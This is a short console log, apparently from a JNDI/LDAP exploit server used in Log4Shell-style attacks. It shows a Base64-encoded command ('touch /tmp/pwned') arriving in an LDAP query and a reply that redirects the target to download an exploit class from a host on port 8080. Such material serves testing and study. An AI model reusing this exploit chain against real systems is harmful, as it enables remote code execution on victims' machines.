 [+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= redirecting to http://192.168.1.251:8080/ExploitZwVXTwto5I.class